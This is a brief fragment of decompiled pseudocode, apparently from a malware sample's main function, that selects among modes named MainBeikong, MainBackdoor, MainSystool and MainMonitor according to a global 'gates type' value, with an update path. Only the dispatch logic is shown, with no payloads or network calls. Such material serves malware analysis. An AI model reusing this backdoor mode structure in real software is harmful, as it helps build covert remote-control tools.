 CSysTool::CheckGatesType();
CSysTool::Ikdfu94(v13);
if ( (unsigned __int8)CSysTool::IsUpdateTemporary(v8) )
{
CSysTool::DoUpdate((CSysTool *)argc, (int)argv, v11);
}
else if ( g_iGatesType == 1 )
{
MainBeikong();
}
else if ( g_iGatesType > 1 )
{
if ( g_iGatesType == 2 )
{
MainBackdoor();
}
else if ( g_iGatesType == 3 )
{
MainSystool(argc, (char **)argv);
}
}
else if ( !g_iGatesType )
{
MainMonitor();
}